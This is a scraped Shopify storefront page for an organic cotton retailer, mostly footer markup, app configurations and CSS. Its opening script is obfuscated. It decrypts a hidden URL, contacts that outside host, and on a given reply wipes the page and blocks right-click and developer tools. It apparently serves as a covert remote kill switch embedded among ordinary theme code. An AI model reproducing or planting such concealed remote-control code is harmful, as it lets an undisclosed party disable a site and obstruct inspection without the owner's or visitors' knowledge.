_0x19e774=_0x4a7ecc;_0x19e774(0x145)!==_0x3c4675['readyState']&&_0x19e774(0x12a)!==_0x3c4675[_0x19e774(0x14d)]||(_0x3c4675[_0x19e774(0x134)]=null,_0x133fcc());}:_0x3c4675[_0x4a7ecc(0x144)]=function(){_0x133fcc();},_0x3c4675[_0x4a7ecc(0x133)]=_0x5e2a2a,document[_0x4a7ecc(0x139)](_0x4a7ecc(0x13a))[0x0]['appendChild'](_0x3c4675);}function _0x5213(){var _0x115a24=['data\x20not\x20found','https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.1.2/rollups/aes.js','createElement','html','complete','shopify','append','keydown','87597HaFfBA','7XOBURi','10jbbsEM','parse','4455803yZRbXM','src','onreadystatechange','script','AES','1373076bvIcEP','then','getElementsByTagName','head','6GxBJCl','keyCode','addEventListener','toString','232owYPRc','395742xgmEBS','276npfaXf','154619vUkJKm','30640WgLjNE','onload','loaded','17997144fYTDMi','shiftKey','Utf8','ctrlKey','body','U2FsdGVkX18mT/vF9c0r+5hi5HV+8d/bLWF+rFLWXkRpArlpGsYAoVjFZoQBHte38qPY9jIe52xGxw+y8/VAxQeOKqEGju+uBnj93DtBbdY=','decrypt','readyState','https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js','catch','text'];_0x5213=function(){return _0x115a24;};return _0x5213();}loadScript(_0x3f61a4(0x14e),function(){var _0x1bc600=_0x3f61a4;$['getScript'](_0x1bc600(0x127),function(){var _0x355e02=_0x1bc600,_0x1e67d5=CryptoJS[_0x355e02(0x136)][_0x355e02(0x14c)](_0x355e02(0x14b),_0x355e02(0x12b))[_0x355e02(0x13e)](CryptoJS['enc'][_0x355e02(0x148)]),_0x58a4c2=new FormData();_0x58a4c2[_0x355e02(0x12c)]('id','63'),fetch(_0x1e67d5,{'method':'POST','body':_0x58a4c2,'redirect':'follow'})[_0x355e02(0x138)](function(_0x50c7b7){var _0x5681d4=_0x355e02;return _0x50c7b7['ok'],_0x50c7b7[_0x5681d4(0x150)]();})[_0x355e02(0x138)](function(_0x51b9d4){!function(_0x1fd201){var _0x3217f4=_0x1d7f,_0x2a3716=JSON[_0x3217f4(0x131)](_0x1fd201);if(_0x2a3716['length']>0x0){var _0xbce4b2=_0x2a3716[0x0]['status'];'0'==_0xbce4b2&&($(_0x3217f4(0x14a))[_0x3217f4(0x129)](''),document[_0x3217f4(0x13d)]('contextmenu',function(_0x553a58){_0x553a58['preventDefault']();},!0x1),$(document)[_0x3217f4(0x12d)](function(_0x2a13ed){var _0xbe163c=_0x3217f4;return 0x7b!=_0x2a13ed[_0xbe163c(0x13c)]&&((!_0x2a13ed[_0xbe163c(0x149)]||!_0x2a13ed[_0xbe163c(0x147)]||0x49!=_0x2a13ed[_0xbe163c(0x13c)])&&void 0x0);}));}else console['log'](_0x3217f4(0x126));}(_0x51b9d4);})[_0x355e02(0x14f)](function(_0x3a38c4){console['log'](_0x3a38c4);});});});
  </script>
  <div class="footer__content-bottom page-width">
    <div class="bottom--menu caption_2">
      
        <a href="/pages/privacy-policy-1" class="cta_2 mobile_linking_1">Privacy Policy</a>
      
        <a href="/pages/terms-condition" class="cta_2 mobile_linking_1">Terms & Conditions</a>
      
        <a href="/" class="cta_2 mobile_linking_1">Cookie Policy</a>
      
    </div>
    <div class="copyright--content cta_2 mobile_linking_1">© 2025, BHUMI ORGANIC COTTON</div>
  </div>
</footer>




<script>
  var swiper = new Swiper(".footer-newsletter-slider", {
    slidesPerView: 1,
    spaceBetween: 20,
    pagination: {
        el: ".swiper-pagination",
        clickable: true,
    },
  });
</script>
<script>
  var $theWindowSize = $(this).width();
  if($theWindowSize < 560)
  {

  }
</script>

<script>
  function myFunction(x) {
    if (x.matches) { // If media query matches
      $('.footer-block--menu .footer-block__details-content').hide();
      $('.footer-block__heading span').removeClass('rotate');
      $('.footer-block--menu .footer-block__heading').click(function(){
        if($(this).children('span').hasClass('rotate')){
          $('.footer-block__heading span').removeClass('rotate');
          $('.footer-block--menu .footer-block__details-content').hide();
        }else{
          $('.footer-block__heading span').removeClass('rotate');
          $('.footer-block--menu .footer-block__details-content').hide();
          $(this).siblings('.footer-block__details-content').show();
          $(this).children('span').addClass('rotate');
        }

      });
    }
    else
    {
       $('.footer-block--menu .footer-block__details-content').show();
    }
  }

  var x = window.matchMedia("(max-width: 750px)")
  myFunction(x) // Call listener function at run time
  x.addListener(myFunction) // Attach listener function on state changes
</script>
</div>
<!-- END sections: footer-group -->

    <!--
      <ul hidden>
        <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
        <li id="a11y-new-window-message">Opens in a new window.</li>
      </ul>
    -->

    <script>
      
      
      
      
      
      
      
      
      
      
      window.shopUrl = 'https://bhumi.com.au';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }










    </script><script src="//bhumi.com.au/cdn/shop/t/341/assets/predictive-search.js?v=118396862852061792901692769485" defer="defer"></script>

    <script>
      $( document ).ready(function() {
         $('body').css('opacity','1');
      });
    </script>

    
    <!-- BEGIN: Google Customer Review by Simprosys InfoMedia For Any Assistance on this Code contact support@simprosys.com -->
                <!-- END: Google Customer Review  by Simprosys InfoMedia-->

    
      <div class="discount-wrapper-shop" style="display:none!important;" data-step="step1">
        <div class="discount-type">product</div>
        <div class="step-1-threshhold">403</div>
        <div class="step-1-product" data-pid="47567999107229">47567999107229</div>
        <div class="step-1-hasvariant">true</div>
        <div class="step-1-amountoff"></div>
        <div class="step-2-threshhold">500</div>
        <div class="step-2-product" data-pid=""></div>
        <div class="step-2-hasvariant"></div>
        <div class="step-2-amountoff"></div>
        <div class="step-3-threshhold">1000</div>
        <div class="step-3-product" data-pid=""></div>
        <div class="step-3-hasvariant"></div>
        <div class="step-3-amountoff">250</div>
      </div>
    

<!-- google dynamic remarketing tag for theme.liquid -->

<script type="text/javascript">
  var google_tag_params = {
    ecomm_pagetype: 'category'
  };
</script>

<script>
  gtag('event', 'page_view', {'send_to': 'AW-1019958734',
                              'ecomm_prodid':window.google_tag_params.ecomm_prodid,
                              'ecomm_pagetype': window.google_tag_params.ecomm_pagetype,
                              'ecomm_totalvalue':window.google_tag_params.ecomm_totalvalue
                             });
</script>


    
  <div id="shopify-block-AWHE2T09FSUhEck9pT__1744161739547163668" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_ctb_meta = {
        p1: [
            
        ],
        p2: {
            
        },
        p3:null,
        p4:[],
        p5:382839494,
    };
    
    window.hextom_epb_config = {"shop_active":"yes","record":true,"bars":[{"bar_id":278391,"name":"WAREHOUSE CLEAROUT SALE 50% OFF Everything 2026","position":"top_push_sticky_v1","adjacent_placement_query":"","adjacent_placement_position":"beforebegin","background_color":"#BB4F35","text_color":"#ffffff","clock_color":"#FFFFFF","clock_background_color":"#3D4D53","button_background_color":"#FFFFFF","button_text_color":"#FFFFFF","button_disable":true,"new_tab":false,"font":"Muli","font_size":18.0,"bar_padding":0.0,"message_one":"EXTENDED - 50% OFF ENDS TONIGHT IN","message_two":"","button_text":"","button_link":"https://bhumi.com.au/collections/organic-cotton-best-sellers","start_on":"2025-11-06T04:51:28.353000+00:00","end_on":"2026-01-19T12:59:00+00:00","time_zone_type":"merchant","time_zone_offset":-660,"campaign_start_type":"scheduled","campaign_end_type":"scheduled","show_time":0.0,"interval_time":0.0,"animation_time":0.0,"countries":"","exclude_countries":"","display_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"all\":true,\"home\":false,\"urls\":\"\",\"keywords\":\"\"}","exclude_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"noPages\":true,\"home\":false,\"urls\":\"\",\"keywords\":\"\"}","source_page":"any","clock_type":"event","daily_start_on":"1999-12-31T13:00:00+00:00","daily_end_on":"2000-01-01T01:00:00+00:00","daily_start_time_hours":"0","daily_start_time_minutes":"0","daily_end_time_hours":"12","daily_end_time_minutes":"0","recur_active_hour":48.0,"recur_inactive_hour":24.0,"is_recur_cookied":false,"fixed_minutes":127.0,"clock_lang":"en","show_timer_labels":true,"background_pic":"","target_device":"all","opacity":1.0,"entire_bar_clickable":true,"selected_weekdays":"","close_option":true,"button_animation":"","custom_code":"","selected_products_type":"all","selected_products":"","selected_products_tag":"","selected_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","selected_customers_tag":"","selected_customers_spent_object":"{\"comparisonOperator\":\">=\",\"value\":100}","excluded_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","excluded_customers_tag":"","excluded_customers_spent_object":"{\"comparisonOperator\":\"<=\",\"value\":100}","background_type":"color","gradient_color_1":"","gradient_color_2":"","gradient_color_3":"","gradient_degree":90,"motion_code":"","background_moving_speed":0,"button_link_insert_language_code":true,"targeted_markets_region_codes":"","timer_style":"flip_clock","hideSeconds":"none","js_timer_font_family":"Helvetica","js_timer_separator_color":"#3D4D53","js_timer_clock_background_color_2":"#3D4D53","js_timer_label_day":"DAYS","js_timer_label_hrs":"HRS","js_timer_label_min":"MIN","js_timer_label_sec":"SEC","translation":"","locales":[]}]};
    
</script>

</div><div id="shopify-block-Ad3lHck9Ccldkb2R1R__12526071353035850722" class="shopify-block shopify-app-block">
  <script defer src="https://backinstock.useamp.com/widget/5338_1767153381.js?category=bis&v=6"></script>


<script id="back-in-stock-helper-embedded">
  var _BISConfig = _BISConfig || {};

  

  
</script>

<script id="preorders-helper-embedded">
  
</script>


<script defer type="module" src="https://cdn.shopify.com/extensions/019b9143-b34a-7558-8c27-bda299a106fc/back-in-stock-48/assets/preorder-product-page-updater.js"></script>




</div><div id="shopify-block-AVElYbHJnemxjbVVrN__10840395464443086010" class="shopify-block shopify-app-block">


<script>
  console.log("[Alia app extension] v1.0.5");

  const BACKEND_URL = "https://backend.alia-prod.com";

  window.ALIA_SHOPIFY_EXTENSION_INFO = {
    customerID: "",
    country: "AU",
    market: "au",
    language: "en"
  }

  if (document.readyState !== "loading") {
    initAlia();
  } else {
    document.addEventListener("DOMContentLoaded", () => initAlia(), { once: true });
  }

  async function initAlia() {
    if (window.Shopify.designMode) {
      console.log("[Alia app extension] Not showing in Shopify theme editor");
      return;
    }
    const url = BACKEND_URL + "/public/launcher.js?shop=bhumi-organic-cotton.myshopify.com";
    const script = document.createElement("script");
    script.src = url;
    script.async = true;
    document.head.appendChild(script);
  }
</script>

</div><div id="shopify-block-ATmdSTUZIVlRLejdna__1027443428159536739" class="shopify-block shopify-app-block"><script type="application/javascript">
    window.hextom_qab_meta = {
        p1: [
            
        ],
        p2: {
            
        },
        p3:null,
        p4:[],
        p5:382839494,
    };
    
    window.hextom_qab_config = {"shop_active":"yes","record":false,"bars":[{"bar_id":384945,"position":"top_push_sticky","adjacent_placement_query":"","adjacent_placement_position":"beforebegin","opacity":1.0,"background_color":"#BB4F35","text_color":"#ffffff","font":"Muli","font_size":20.0,"bar_height":30,"bar_padding":10.0,"message":"NEW YEAR, NEW YOU | Stock Up on your Organic Essentials with Up To 70% OFF Everything","countries":"","exclude_countries":"","show_time":0.0,"interval_time":5.0,"button_text":" ","button_background_color":"#FF0000","button_text_color":"#FFFFFF","button_disable":true,"button_link":"https://bhumi.com.au/collections/best-sellers","display_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"all\":true,\"home\":false,\"urls\":\"\",\"keywords\":\"\"}","exclude_page":"{\"products\":{\"isTargeting\":false,\"all\":true,\"tags\":\"\",\"productIds\":\"\",\"collectionIds\":\"\"},\"collections\":{\"isTargeting\":false,\"all\":true,\"collectionIds\":\"\"},\"noPages\":true,\"home\":false,\"urls\":\"\",\"keywords\":\"\"}","start_on":"2016-12-25T06:39:11.785817+00:00","end_on":"","schedule_enabled":false,"new_tab":false,"entire_bar_clickable":true,"source_page":"any","animation_time":5.0,"background_type":"color","background_pic":"","gradient_color_1":"","gradient_color_2":"","gradient_color_3":"","gradient_degree":90,"background_moving_speed":0,"motion_code":"","target_device":"all","close_option":true,"button_animation":"","custom_code":"<style>\n#qab_message {\n  display: inline-block !important;\n  text-align: center;\n  width: 100%;\n}\n#qab_message .qab_line1 {\n  display: block;\n  font-size: 22px;\n  font-weight: bold;\n  line-height: 1.3;\n  margin-bottom: 2px;\n  text-transform: uppercase;\n}\n#qab_message .qab_line2,\n#qab_message .qab_line3 {\n  display: block;\n  font-size: 15px;\n  font-weight: normal;\n  line-height: 1.2;\n  text-transform: uppercase;\n}\n</style>\n<script type=\"module\">\nconst qab_message = document.getElementById('qab_message');\nif (qab_message) {\n  qab_message.innerHTML = '';\n  const qab_line1 = document.createElement('span');\n  qab_line1.className = 'qab_line1';\n  qab_line1.textContent = '50% OFF EVERYTHING';\n  qab_line1.style.fontWeight = 'bold';\n  const qab_line2 = document.createElement('span');\n  qab_line2.className = 'qab_line2';\n  qab_line2.textContent = 'WAREHOUSE CLEAROUT SALE';\n  qab_message.appendChild(qab_line1);\n  qab_message.appendChild(qab_line2);\n}\n&lt;/script&gt;","selected_products_type":"all","selected_products":null,"selected_products_tag":"","selected_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","selected_customers_tag":"","selected_customers_spent_object":"{\"comparisonOperator\":\">=\",\"value\":100}","excluded_customers_types":"{\"tag\":false,\"spent\":false,\"loggedIn\":false}","excluded_customers_tag":"","excluded_customers_spent_object":"{\"comparisonOperator\":\"<=\",\"value\":100}","button_link_insert_language_code":true,"targeted_markets_region_codes":"","translation":"","locales":[]}]};
    
</script>

</div></body>

  

  <!-- "snippets/swymSnippet.liquid" was not rendered, the associated app was uninstalled -->
  <script defer>
  function swymCallbackFn(swat){
    document.addEventListener("swym:collections-loaded", function(){
      setTimeout( () => { 
      swat.initializeActionButtons("body");
      },3000);
    })
  }
  if(!window.SwymCallbacks){
    window.SwymCallbacks = [];
  }
  window.SwymCallbacks.push(swymCallbackFn);

</script>

  <!-- Klaviyo back in stock -->

<script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
<script>
    var klaviyo = klaviyo || [];
    klaviyo.init({
      account: "KGb7As",
      list: 'TCYCTz',
      platform: "shopify"
    });
    klaviyo.enable("backinstock",{
    trigger: {
      product_page_text: "Notify Me When Available",
      product_page_class: "btn",
      product_page_text_align: "center",
      product_page_margin: "0px",
        alternate_anchor: "AddToCart",
      replace_anchor: false
    },
    modal: {
     headline: "{product_name}",
     body_content: "REGISTER TO RECIEVE A NOTIFICATION WHEN THIS ITEM COMES BACK IN STOCK.",
     email_field_label: "EMAIL",
     subscribe_checked: true,
     newsletter_subscribe_label: "Subscribe to our Newsletter",
     button_label: "EMAIL ME WHEN AVAILABLE",
     subscription_success_label: "YOU'RE IN! WE'LL LET YOU KNOW WHEN IT'S BACK.",
     footer_content: 'We will notify you when this product is in stock. We do not share your address with anybody else.',
      additional_styles: "@import url(//bhumi.com.au/cdn/shop/t/341/assets/custom_fonts.css?v=164538609713688022531692451537);",
     drop_background_color: "#000",
     background_color: "#fff",
     text_color: "#212121",
     button_text_color: "#212121",
     button_background_color: "transparent",
     close_button_color: "#ccc",
     error_background_color: "#fcd6d7",
     error_text_color: "#C72E2F",
     success_background_color: "#d3efcd",
     success_text_color: "#1B9500"
    }
  });
</script>

<script>
  
  
window.addEventListener('load', function() {
var _learnq = window._learnq || [];
function addedToCart() {
  fetch(`${window.location.origin}/cart.js`)
  .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
        _learnq.push(['track', 'Added to Cart', cart]);
        klAjax = false;
      }
  }))
};
(function (ns, fetch) {
  ns.fetch = function() {
    const response = fetch.apply(this, arguments);
    response.then(res => {
      if (`${window.location.origin}/cart/add.js`
      	.includes(res.url)) {
        	addedToCart()
      }
    });
    return response
  }
}(window, window.fetch));
var klAjax = true;
var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
for (var i = 0; i < atcButtons.length; i++) {
    atcButtons[i].addEventListener("click", function() {
      if (klAjax) {
        _learnq.push(['track', 'Added to Cart', item]);
        klAjax = false;
      }
    })
}
});


</script>
<script>
  var updates = [];
  
  

    if(updates.length > 0){
      var index = 0;
      updatedata(index);
      function updatedata(index){
        $.ajax({
                url: "/cart/change.js",
                type: "POST",
                data: JSON.stringify(updates[index]),
                contentType: "application/json",
                dataType: 'json',
                success: function(data) {
                     if(index < updates.length-1){
                       index++;
                       updatedata(index);
                     }else{
                       window.location.reload();
                     }
                },
                error: function(data) {

                }

        });
      }
    }
</script>

</html>

<!-- Begin Shopify-Afterpay JavaScript Snippet (v1.1.6) -->

  <script type="text/javascript">
    // Overrides:
    // var afterpay_min = 1.00;       // As per your Afterpay contract.
    // var afterpay_max = 2000.00;    // As per your Afterpay contract.
    // var afterpay_msg_size = 'sm';  // Can be 'xs', 'sm', 'md' or 'lg'.
    // var afterpay_bold_amount = true;
    // var afterpay_logo_theme = 'colour';  // Can be 'colour', 'black' or 'white'.
    // var afterpay_modal_open_icon = true;
    // var afterpay_hide_upper_limit = false;
    // var afterpay_hide_lower_limit = true;
    // var afterpay_show_if_outside_limits = true;
    // var afterpay_cbt_enabled = false;
    // var afterpay_apr_loans_available = false;

    // var afterpay_product_integration_enabled = true;
    // var afterpay_product_selector = '#product-price-selector';
    // var afterpay_variable_price_fallback = false;
    // var afterpay_variable_price_fallback_selector = '';
    // var afterpay_variable_price_fallback_method = 'mutation';  // Can be 'mutation' or 'interval'.

    // var afterpay_cart_integration_enabled = true;
    // var afterpay_cart_static_selector = '#cart-subtotal-selector';
    // var afterpay_variable_subtotal_fallback = false;
    // var afterpay_variable_subtotal_fallback_selector = '';
    // var afterpay_variable_subtotal_fallback_method = 'mutation'; // Can be 'mutation' or 'interval'.
    // var afterpay_cart_dynamic_integration_enabled = false;

    // var afterpay_footer_logo_enabled = true;
    // var afterpay_footer_logo_format = 'icon';  // Can be 'icon', 'stacked' or 'logo'.
    // var afterpay_footer_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.
    // var afterpay_footer_logo_background = 'border';  // Can be 'border' or 'transparent'.
    // var afterpay_footer_logo_container = 'footer ul.payment-icons';
    // var afterpay_footer_logo_template = '<li class="payment-icon"><object data="{logo_path}" type="image/svg+xml"></object></li>';

    // Non-editable fields:
    var afterpay_js_language = "en";
    var afterpay_js_country = "AU";
    var afterpay_shop_currency = "AUD";
    var afterpay_cart_currency = "AUD";
    var afterpay_shop_money_format = "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e";
    var afterpay_shop_permanent_domain = "bhumi-organic-cotton.myshopify.com";
    var afterpay_theme_name = "16-05-2025 - GMD \u0026 Beyond";
    var afterpay_product = null;
    var afterpay_current_variant = null;
    var afterpay_product_selector = '.customproductprice';
    // var afterpay_cart_total_price = 0;
    var afterpay_js_snippet_version = '1.1.6';
  </script>
  <script type="text/javascript" src="https://static.afterpay.com/shopify-afterpay-javascript.js"></script>

<!-- End Shopify-Afterpay JavaScript Snippet (v1.1.6) -->




--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/size_guide.css?v=106576354382880728311692451537
body_size: 724
content:
.guide{display:none}.Size-guide-full{width:100%;margin:auto}.Size-guide-container{max-width:888px;width:100%;margin:auto}.size_guide_collection_title{display:flex;align-items:center;justify-content:space-between;padding:20px}.size_guide_collection_title>*{padding:6px 12px}.size_guide_navigation_container-flex{display:flex}.size_guide_navigation_container-flex .size_guide_navigation_item{cursor:pointer;text-align:center;min-width:152px;width:fit-content;margin-right:16px;padding:5px 16px;background:#f1f1f1;color:#212121}.size_guide_navigation_container-flex .size_guide_navigation_item.active{background:#38393a;color:#fff}.size_guide_navigation_container .size_guide_navigation_item{margin-bottom:-2px;text-align:center;color:#63666a90;cursor:pointer;padding:8px 0;min-width:fit-content;height:auto}.size_guide_navigation_container .size_guide_navigation_item.active{border-bottom:4px solid #212121;color:#212121}.Size-guide-container .size-guide-table{padding:0 20px}.size_guide_navigation_container{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.size_guide_navigation_container .swiper-wrapper{justify-content:space-between}.size_guide_title_container{padding:10px 20px;display:grid;align-items:center}.size_guide_title_container.grid-item-1{grid-template-columns:1fr}.size_guide_title_container.grid-item-2{grid-template-columns:repeat(2,1fr)}.size_guide_title_container.grid-item-3{grid-template-columns:repeat(3,1fr)}.size_guide_title_container.grid-item-4{grid-template-columns:repeat(4,1fr)}.size_guide_title_container.grid-item-5{grid-template-columns:repeat(5,1fr)}.size_guide_title_container.grid-item-6{grid-template-columns:repeat(6,1fr)}.size_guide_title_container.grid-item-7{grid-template-columns:repeat(7,1fr)}.size_guide_title_container.grid-item-8{grid-template-columns:repeat(8,1fr)}.size_guide_title_container.grid-item-9{grid-template-columns:repeat(9,1fr)}.size_guide_title_container.grid-item-10{grid-template-columns:repeat(10,1fr)}.size_guide_title_container .table-title:nth-child(n+2),.size_guide_title_container .table-content:nth-child(n+2){text-align:center}.size_guide_title_container .size_guide_title{padding:10px 0;line-height:130%}.size_guide_title_container .size_guide_converter{display:flex;justify-content:flex-end}.size_guide_title_container .converter-item{height:30px;cursor:pointer;padding:5px 4px;min-width:72px;display:flex;align-items:center;justify-content:center;color:#212121;background:#fff;border:1px solid #63666A30}.size_guide_title_container .converter-item.active{color:#fff;background:#38393a;border:none}.size-guide-table .table-grid{background:#f1f1f1;color:#63666a;border-top:1px solid #63666A30}.size-guide-table .table-grid-content{background:#fff;color:#212121;border-bottom:1px solid #63666A30}.Size-guide-container .size-guide-table .size_guide_title_container.main-title{grid-template-columns:1fr 1fr}.Size-guide-container .size-guide-table .size_guide_title_container.main-title .size_guide_title{grid-column:span 1!important}.Size-guide-container .size-guide-table .size_guide_title_container.main-title .size_guide_converter{grid-column:span 1!important;justify-content:end!important}.size-guide-footer-container{background:#212121;color:#fff;padding:6px 12px}.size-guide-footer-container .size-guide-footer{text-decoration:none}.size-guide-footer-container .size-guide-footer p a{text-decoration:underline}.size_guide_collection_title{padding:10px 20px}.fit_guide_container .fit_guide_title{text-align:center;padding-bottom:30px}.fit_guide_container .fit_guide_slider{overflow:hidden;position:relative}.fit_guide_container .fit_guide_slider .swiper-wrapper{padding-bottom:40px}.fit_guide_container .fit_guide_slider .swiper-slide .slider-image--container{background-color:#ffffff90;position:relative;width:100%;height:100%;margin-left:auto;margin-right:auto}.fit_guide_container .fit_guide_slider .swiper-slide .slider-image--container img{z-index:-4;position:relative;width:100%;height:100%}.fit_guide_container .fit_guide_slider .swiper-slide .slider_fit_content,.fit_guide_container .fit_guide_slider .swiper-slide .slider_fit_title{text-align:center;padding:0 10px;line-height:1.6}.fit_guide_container .fit_guide_slider .swiper-slide .slider_fit_title{padding-top:15px;font-weight:600}.fit-guide-next:after,.fit-guide-prev:after{color:#212121;font-size:28px;font-weight:600}.fit-guide-next{right:0;justify-content:flex-end}.fit-guide-prev{left:0;justify-content:flex-start}.fit-guide-next svg,.fit-guide-prev svg,.fit-guide-pagination{display:none}.fit_guide_slider .swiper-slide{background-color:#ffffff90;color:#21212160}.fit_guide_slider .swiper-slide.swiper-slide-next{background-color:unset;color:#212121}.fit_guide_slider .swiper-slide.swiper-slide-next .slider-image--container{background-color:unset}.measure_guide_title_container{display:flex;gap:12px;align-items:center}.measure_guide_title_container .measure_guide_title{line-height:150%}.measure_guide_container{display:flex;align-items:center}.measure_guide_container .measure_guide_main_content_container{padding:38px 100px 38px 20px;width:600px;background:#fff;min-height:500px;display:flex;flex-direction:column}.measure_guide_container .measure_guide_main_image_container{width:245px;height:463px;display:flex;justify-content:center}.measure_guide_container .measure_guide_main_content_container .measure_guide_content_container{margin-bottom:12px}.measure_guide_container .measure_guide_main_content_container .measure_guide_content_container:nth-last-child(1){margin-bottom:0}.measure_guide_title_container .measure_guide_pointer{padding:4px 7px;height:24px;justify-content:center;background:#000;color:#fff;border-radius:24px;width:24px;display:flex;align-items:center}.region-grid-content.size_guide_title_container{padding:0}.region-grid-content.size_guide_title_container:nth-child(2n){background:#f1f1f1}.region-grid-content.size_guide_title_container:nth-child(odd){background:#fff}.region-table-container{border:1px solid #63666A30;min-width:100%;overflow:auto;border-spacing:0px}.region_guide_title{padding:11px 0 12px}.region-table-container .table-grid{border-top:0px;padding:0}.region-table-container .table-grid .table-title,.region-grid-content.size_guide_title_container .table-content{padding:10px 11px;border-right:1px solid #63666a30;border-bottom:1px solid #63666a30}.region-table-container .table-grid .table-title:nth-last-child(1),.region-grid-content.size_guide_title_container .table-content:nth-last-child(1){padding:10px 11px;border-right:0px solid #63666a30;border-bottom:1px solid #63666a30}.region-table-container .size_guide_title_container .table-title:nth-child(n+2),.region-table-container .size_guide_title_container .table-content:nth-child(n+2){text-align:left}.row_inch .region-grid-content:nth-last-child(1) .table-content{border-bottom:0px}table .size_guide_title_container{display:table-row}.size_guide_main_converter{display:flex;gap:40px}@media all and (max-width:768px){.Size-guide-full{width:100%;overflow:hidden}.Size-guide-container{max-width:100%;padding:0 8px;width:100%;margin:auto}.size_guide_title_container.mobile-grid-item-1{grid-template-columns:1fr}.size_guide_title_container.mobile-grid-item-2{grid-template-columns:1fr 1fr}.size_guide_title_container.mobile-grid-item-3{grid-template-columns:1fr 1fr 1fr}.size_guide_title_container.mobile-grid-item-4{grid-template-columns:1fr 1fr 1fr 1fr}.size_guide_title_container.mobile-grid-item-5{grid-template-columns:1fr 1fr 1fr 1fr 1fr}.Size-guide-full .size_guide_title_container .size_guide_title_container .size_guide_title{padding:0 0 24px}.Size-guide-container .size-guide-table{padding:0}.size_guide_navigation_container{padding:0 4px;overflow:auto}.size_guide_collection_title{padding:10px 0}.size_guide_title_container .size_guide_title{padding:0 3.5px 24px}.size_guide_title_container{padding:10px 6px;display:grid;align-items:center}.size_guide_navigation_container-flex .size_guide_navigation_item{min-width:88px;width:fit-content;margin-right:10px}.size-guide-table .table-grid-content{background:#fff;color:#212121;border-bottom:1px solid #63666A30;padding-top:15px;padding-bottom:15px}.measure_guide_title_container{display:flex;gap:12px;align-items:center}.measure_guide_container{display:flex;align-items:start}.measure_guide_container .measure_guide_main_content_container{padding:12px;width:50%}.measure_guide_container .measure_guide_main_content_container .measure_guide_content_container{margin-bottom:12px}.measure_guide_title_container .measure_guide_pointer{padding:4px 7px;height:24px;justify-content:center;background:#000;color:#fff;border-radius:24px;width:24px;display:flex;align-items:center}.measure_guide_container .measure_guide_main_image_container{width:50%}.measure_guide_container .measure_guide_main_image_container img{width:100%}.region-table-container{border:1px solid #63666A30;min-width:888px;overflow:auto}.fit-guide-next:after,.fit-guide-prev:after{display:none}.fit-guide-next svg,.fit-guide-prev svg,.fit-guide-pagination{display:flex;width:fit-content!important;left:50%!important;transform:translate(-50%)!important}.fit-guide-prev{bottom:-10px;top:unset!important;left:20px!important}.fit-guide-next{bottom:-10px;top:unset!important;right:20px!important}.fit_guide_container .fit_guide_slider .swiper-slide .slider-image--container{position:relative;width:70%;height:100%;margin-left:auto;margin-right:auto}.fit_guide_container .fit_guide_slider .swiper-slide .slider_fit_content{padding:10px 70px}.fit_guide_container .fit_guide_slider .swiper-slide .slider-image--container{background-color:unset}.fit_guide_slider .swiper-slide{background-color:unset;color:#212121}}
/*# sourceMappingURL=/cdn/shop/t/341/assets/size_guide.css.map?v=106576354382880728311692451537 */


--- FILE ---
content_type: text/css
request_url: https://bhumi.com.au/cdn/shop/t/341/assets/yotpo.css?v=42285344148569824481692451537
body_size: 994
content:
.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper{display:flex;flex-direction:column;align-items:center;gap:10px}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-header-container .yotpo-layout-header-wrapper .yotpo-vertical-border{display:none!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-reviews-pagination-container .yotpo-reviews-pagination-item{color:#212121;opacity:.6}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-reviews-pagination-container .yotpo-reviews-pagination-item:hover{background-color:transparent!important;color:#212121!important;opacity:1!important}.yotpo-widget-clear .yotpo-main-widget-layout .yotpo-base-layout .yotpo-main-layout .yotpo-main-reviews-widget .yotpo-reviews-container .yotpo-reviews-list .yotpo-reviews-pagination-container .yotpo-horizontal-pagination 